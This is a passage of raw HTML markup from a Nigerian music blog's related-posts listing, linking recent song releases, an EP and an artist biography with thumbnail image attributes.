https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, 